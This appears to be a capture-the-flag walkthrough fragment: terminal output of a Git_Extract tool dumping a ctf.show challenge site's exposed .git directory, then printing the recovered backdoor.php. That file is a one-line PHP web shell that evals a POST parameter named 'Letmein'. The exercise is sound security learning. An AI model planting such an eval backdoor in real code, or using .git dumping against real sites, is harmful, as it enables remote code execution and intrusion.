 └─$ python2 git_extract.py http://51cfc055-2136-4ba1-8019-fa3a12d41ee6.challenge.ctf.show/.git/
Git Extract
Author: gakki429
[02:45:01] [*] Start Extract
[02:45:01] [*] Target Git: http://51cfc055-2136-4ba1-8019-fa3a12d41ee6.challenge.ctf.show/.git/
[02:45:01] [*] Detect .git/objects/info/packs
[02:45:01] [*] Detect .git/info/refs
[02:45:01] [*] Analyze .git/HEAD
[02:45:01] [+] Extract Ref refs/heads/master 3154a7
[02:45:01] [*] Clone Commit 3154a7
[02:45:01] [*] Parse Tree ../ 6e476c
[02:45:01] [+] Save ../backdoor.php
[02:45:01] [+] Save ../index.php
[02:45:01] [*] Analyze .git/logs/HEAD
[02:45:01] [*] Detect .git/index
[02:45:01] [+] Index backdoor.php
[02:45:01] [*] Detect .git/refs/stash
[02:45:02] [*] Extract Done
┌──(kali㉿kali)-[~/Desktop/Git_Extract-master]
└─$ ls
51cfc055-2136-4ba1-8019-fa3a12d41ee6.challenge.ctf.show  git_extract.py  lib  README.md
┌──(kali㉿kali)-[~/Desktop/Git_Extract-master]
└─$ cd 51cfc055-2136-4ba1-8019-fa3a12d41ee6.challenge.ctf.show
┌──(kali㉿kali)-[~/Desktop/Git_Extract-master/51cfc055-2136-4ba1-8019-fa3a12d41ee6.challenge.ctf.show]
└─$ ls
backdoor.php  index.php
┌──(kali㉿kali)-[~/Desktop/Git_Extract-master/51cfc055-2136-4ba1-8019-fa3a12d41ee6.challenge.ctf.show]
└─$ cat backdoor.php
<!-- 36D姑娘留的后门，闲人免进 -->
<?php
        @eval($_POST['Letmein']);
?>